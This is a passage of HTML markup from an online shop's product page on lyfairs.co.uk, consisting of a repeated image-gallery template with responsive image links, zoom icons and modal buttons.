  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.lyfairs.co.uk/cdn/shop/products/4C6FAFD8-2358-4541-8864-AA75CED9BCD3.jpg?v=1669116899&amp;width=1946" alt="" srcset="//www.lyfairs.co.uk/cdn/shop/products/4C6FAFD8-2358-4541-8864-AA75CED9BCD3.jpg?v=1669116899&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/4C6FAFD8-2358-4541-8864-AA75CED9BCD3.jpg?v=1669116899&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/4C6FAFD8-2358-4541-8864-AA75CED9BCD3.jpg?v=1669116899&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/4C6FAFD8-2358-4541-8864-AA75CED9BCD3.jpg?v=1669116899&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/4C6FAFD8-2358-4541-8864-AA75CED9BCD3.jpg?v=1669116899&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/4C6FAFD8-2358-4541-8864-AA75CED9BCD3.jpg?v=1669116899&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/4C6FAFD8-2358-4541-8864-AA75CED9BCD3.jpg?v=1669116899&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/4C6FAFD8-2358-4541-8864-AA75CED9BCD3.jpg?v=1669116899&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/4C6FAFD8-2358-4541-8864-AA75CED9BCD3.jpg?v=1669116899&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/4C6FAFD8-2358-4541-8864-AA75CED9BCD3.jpg?v=1669116899&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/4C6FAFD8-2358-4541-8864-AA75CED9BCD3.jpg?v=1669116899&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/4C6FAFD8-2358-4541-8864-AA75CED9BCD3.jpg?v=1669116899&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="28280733237401">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16683130618009__main-28280733270169"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16683130618009__main-28280733270169"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.lyfairs.co.uk/cdn/shop/products/EBC31DAD-3AD9-4794-94E1-D5CEDF11A489.jpg?v=1669116899&amp;width=1946" alt="" srcset="//www.lyfairs.co.uk/cdn/shop/products/EBC31DAD-3AD9-4794-94E1-D5CEDF11A489.jpg?v=1669116899&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/EBC31DAD-3AD9-4794-94E1-D5CEDF11A489.jpg?v=1669116899&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/EBC31DAD-3AD9-4794-94E1-D5CEDF11A489.jpg?v=1669116899&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/EBC31DAD-3AD9-4794-94E1-D5CEDF11A489.jpg?v=1669116899&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/EBC31DAD-3AD9-4794-94E1-D5CEDF11A489.jpg?v=1669116899&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/EBC31DAD-3AD9-4794-94E1-D5CEDF11A489.jpg?v=1669116899&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/EBC31DAD-3AD9-4794-94E1-D5CEDF11A489.jpg?v=1669116899&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/EBC31DAD-3AD9-4794-94E1-D5CEDF11A489.jpg?v=1669116899&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/EBC31DAD-3AD9-4794-94E1-D5CEDF11A489.jpg?v=1669116899&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/EBC31DAD-3AD9-4794-94E1-D5CEDF11A489.jpg?v=1669116899&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/EBC31DAD-3AD9-4794-94E1-D5CEDF11A489.jpg?v=1669116899&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/EBC31DAD-3AD9-4794-94E1-D5CEDF11A489.jpg?v=1669116899&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16683130618009__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.lyfairs.co.uk/cdn/shop/products/EBC31DAD-3AD9-4794-94E1-D5CEDF11A489.jpg?v=1669116899&amp;width=1946" alt="" srcset="//www.lyfairs.co.uk/cdn/shop/products/EBC31DAD-3AD9-4794-94E1-D5CEDF11A489.jpg?v=1669116899&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/EBC31DAD-3AD9-4794-94E1-D5CEDF11A489.jpg?v=1669116899&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/EBC31DAD-3AD9-4794-94E1-D5CEDF11A489.jpg?v=1669116899&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/EBC31DAD-3AD9-4794-94E1-D5CEDF11A489.jpg?v=1669116899&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/EBC31DAD-3AD9-4794-94E1-D5CEDF11A489.jpg?v=1669116899&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/EBC31DAD-3AD9-4794-94E1-D5CEDF11A489.jpg?v=1669116899&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/EBC31DAD-3AD9-4794-94E1-D5CEDF11A489.jpg?v=1669116899&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/EBC31DAD-3AD9-4794-94E1-D5CEDF11A489.jpg?v=1669116899&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/EBC31DAD-3AD9-4794-94E1-D5CEDF11A489.jpg?v=1669116899&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/EBC31DAD-3AD9-4794-94E1-D5CEDF11A489.jpg?v=1669116899&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/EBC31DAD-3AD9-4794-94E1-D5CEDF11A489.jpg?v=1669116899&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/EBC31DAD-3AD9-4794-94E1-D5CEDF11A489.jpg?v=1669116899&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="28280733270169">
      <span class="visually-hidden">
        Open media 9 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16683130618009__main-28280733302937"
            class="product__media-item grid__item slider__slide product__media-item--variant"
            data-media-id="template--16683130618009__main-28280733302937"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.lyfairs.co.uk/cdn/shop/products/E838EE27-3920-448C-9E4A-970CEAC571BC.jpg?v=1669116899&amp;width=1946" alt="" srcset="//www.lyfairs.co.uk/cdn/shop/products/E838EE27-3920-448C-9E4A-970CEAC571BC.jpg?v=1669116899&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/E838EE27-3920-448C-9E4A-970CEAC571BC.jpg?v=1669116899&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/E838EE27-3920-448C-9E4A-970CEAC571BC.jpg?v=1669116899&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/E838EE27-3920-448C-9E4A-970CEAC571BC.jpg?v=1669116899&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/E838EE27-3920-448C-9E4A-970CEAC571BC.jpg?v=1669116899&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/E838EE27-3920-448C-9E4A-970CEAC571BC.jpg?v=1669116899&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/E838EE27-3920-448C-9E4A-970CEAC571BC.jpg?v=1669116899&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/E838EE27-3920-448C-9E4A-970CEAC571BC.jpg?v=1669116899&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/E838EE27-3920-448C-9E4A-970CEAC571BC.jpg?v=1669116899&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/E838EE27-3920-448C-9E4A-970CEAC571BC.jpg?v=1669116899&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/E838EE27-3920-448C-9E4A-970CEAC571BC.jpg?v=1669116899&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/E838EE27-3920-448C-9E4A-970CEAC571BC.jpg?v=1669116899&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16683130618009__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.lyfairs.co.uk/cdn/shop/products/E838EE27-3920-448C-9E4A-970CEAC571BC.jpg?v=1669116899&amp;width=1946" alt="" srcset="//www.lyfairs.co.uk/cdn/shop/products/E838EE27-3920-448C-9E4A-970CEAC571BC.jpg?v=1669116899&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/E838EE27-3920-448C-9E4A-970CEAC571BC.jpg?v=1669116899&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/E838EE27-3920-448C-9E4A-970CEAC571BC.jpg?v=1669116899&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/E838EE27-3920-448C-9E4A-970CEAC571BC.jpg?v=1669116899&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/E838EE27-3920-448C-9E4A-970CEAC571BC.jpg?v=1669116899&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/E838EE27-3920-448C-9E4A-970CEAC571BC.jpg?v=1669116899&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/E838EE27-3920-448C-9E4A-970CEAC571BC.jpg?v=1669116899&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/E838EE27-3920-448C-9E4A-970CEAC571BC.jpg?v=1669116899&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/E838EE27-3920-448C-9E4A-970CEAC571BC.jpg?v=1669116899&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/E838EE27-3920-448C-9E4A-970CEAC571BC.jpg?v=1669116899&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/E838EE27-3920-448C-9E4A-970CEAC571BC.jpg?v=1669116899&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/E838EE27-3920-448C-9E4A-970CEAC571BC.jpg?v=1669116899&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="28280733302937">
      <span class="visually-hidden">
        Open media 10 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16683130618009__main-28280733335705"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16683130618009__main-28280733335705"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.lyfairs.co.uk/cdn/shop/products/A6D2D93B-0C0A-4683-AF36-AA396780AD6B.jpg?v=1669116899&amp;width=1946" alt="" srcset="//www.lyfairs.co.uk/cdn/shop/products/A6D2D93B-0C0A-4683-AF36-AA396780AD6B.jpg?v=1669116899&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/A6D2D93B-0C0A-4683-AF36-AA396780AD6B.jpg?v=1669116899&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/A6D2D93B-0C0A-4683-AF36-AA396780AD6B.jpg?v=1669116899&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/A6D2D93B-0C0A-4683-AF36-AA396780AD6B.jpg?v=1669116899&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/A6D2D93B-0C0A-4683-AF36-AA396780AD6B.jpg?v=1669116899&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/A6D2D93B-0C0A-4683-AF36-AA396780AD6B.jpg?v=1669116899&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/A6D2D93B-0C0A-4683-AF36-AA396780AD6B.jpg?v=1669116899&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/A6D2D93B-0C0A-4683-AF36-AA396780AD6B.jpg?v=1669116899&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/A6D2D93B-0C0A-4683-AF36-AA396780AD6B.jpg?v=1669116899&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/A6D2D93B-0C0A-4683-AF36-AA396780AD6B.jpg?v=1669116899&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/A6D2D93B-0C0A-4683-AF36-AA396780AD6B.jpg?v=1669116899&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/A6D2D93B-0C0A-4683-AF36-AA396780AD6B.jpg?v=1669116899&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16683130618009__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.lyfairs.co.uk/cdn/shop/products/A6D2D93B-0C0A-4683-AF36-AA396780AD6B.jpg?v=1669116899&amp;width=1946" alt="" srcset="//www.lyfairs.co.uk/cdn/shop/products/A6D2D93B-0C0A-4683-AF36-AA396780AD6B.jpg?v=1669116899&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/A6D2D93B-0C0A-4683-AF36-AA396780AD6B.jpg?v=1669116899&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/A6D2D93B-0C0A-4683-AF36-AA396780AD6B.jpg?v=1669116899&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/A6D2D93B-0C0A-4683-AF36-AA396780AD6B.jpg?v=1669116899&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/A6D2D93B-0C0A-4683-AF36-AA396780AD6B.jpg?v=1669116899&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/A6D2D93B-0C0A-4683-AF36-AA396780AD6B.jpg?v=1669116899&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/A6D2D93B-0C0A-4683-AF36-AA396780AD6B.jpg?v=1669116899&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/A6D2D93B-0C0A-4683-AF36-AA396780AD6B.jpg?v=1669116899&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/A6D2D93B-0C0A-4683-AF36-AA396780AD6B.jpg?v=1669116899&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/A6D2D93B-0C0A-4683-AF36-AA396780AD6B.jpg?v=1669116899&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/A6D2D93B-0C0A-4683-AF36-AA396780AD6B.jpg?v=1669116899&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/A6D2D93B-0C0A-4683-AF36-AA396780AD6B.jpg?v=1669116899&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="28280733335705">
      <span class="visually-hidden">
        Open media 11 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16683130618009__main-28280733368473"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16683130618009__main-28280733368473"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.lyfairs.co.uk/cdn/shop/products/ED68EB12-B755-4F60-AC93-1B8C06797D0D.jpg?v=1669116899&amp;width=1946" alt="" srcset="//www.lyfairs.co.uk/cdn/shop/products/ED68EB12-B755-4F60-AC93-1B8C06797D0D.jpg?v=1669116899&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/ED68EB12-B755-4F60-AC93-1B8C06797D0D.jpg?v=1669116899&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/ED68EB12-B755-4F60-AC93-1B8C06797D0D.jpg?v=1669116899&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/ED68EB12-B755-4F60-AC93-1B8C06797D0D.jpg?v=1669116899&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/ED68EB12-B755-4F60-AC93-1B8C06797D0D.jpg?v=1669116899&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/ED68EB12-B755-4F60-AC93-1B8C06797D0D.jpg?v=1669116899&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/ED68EB12-B755-4F60-AC93-1B8C06797D0D.jpg?v=1669116899&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/ED68EB12-B755-4F60-AC93-1B8C06797D0D.jpg?v=1669116899&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/ED68EB12-B755-4F60-AC93-1B8C06797D0D.jpg?v=1669116899&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/ED68EB12-B755-4F60-AC93-1B8C06797D0D.jpg?v=1669116899&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/ED68EB12-B755-4F60-AC93-1B8C06797D0D.jpg?v=1669116899&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/ED68EB12-B755-4F60-AC93-1B8C06797D0D.jpg?v=1669116899&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16683130618009__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.lyfairs.co.uk/cdn/shop/products/ED68EB12-B755-4F60-AC93-1B8C06797D0D.jpg?v=1669116899&amp;width=1946" alt="" srcset="//www.lyfairs.co.uk/cdn/shop/products/ED68EB12-B755-4F60-AC93-1B8C06797D0D.jpg?v=1669116899&amp;width=246 246w, //www.lyfairs.co.uk/cdn/shop/products/ED68EB12-B755-4F60-AC93-1B8C06797D0D.jpg?v=1669116899&amp;width=493 493w, //www.lyfairs.co.uk/cdn/shop/products/ED68EB12-B755-4F60-AC93-1B8C06797D0D.jpg?v=1669116899&amp;width=600 600w, //www.lyfairs.co.uk/cdn/shop/products/ED68EB12-B755-4F60-AC93-1B8C06797D0D.jpg?v=1669116899&amp;width=713 713w, //www.lyfairs.co.uk/cdn/shop/products/ED68EB12-B755-4F60-AC93-1B8C06797D0D.jpg?v=1669116899&amp;width=823 823w, //www.lyfairs.co.uk/cdn/shop/products/ED68EB12-B755-4F60-AC93-1B8C06797D0D.jpg?v=1669116899&amp;width=990 990w, //www.lyfairs.co.uk/cdn/shop/products/ED68EB12-B755-4F60-AC93-1B8C06797D0D.jpg?v=1669116899&amp;width=1100 1100w, //www.lyfairs.co.uk/cdn/shop/products/ED68EB12-B755-4F60-AC93-1B8C06797D0D.jpg?v=1669116899&amp;width=1206 1206w, //www.lyfairs.co.uk/cdn/shop/products/ED68EB12-B755-4F60-AC93-1B8C06797D0D.jpg?v=1669116899&amp;width=1346 1346w, //www.lyfairs.co.uk/cdn/shop/products/ED68EB12-B755-4F60-AC93-1B8C06797D0D.jpg?v=1669116899&amp;width=1426 1426w, //www.lyfairs.co.uk/cdn/shop/products/ED68EB12-B755-4F60-AC93-1B8C06797D0D.jpg?v=1669116899&amp;width=1646 1646w, //www.lyfairs.co.uk/cdn/shop/products/ED68EB12-B755-4F60-AC93-1B8C06797D0D.jpg?v=1669116899&amp;width=1946 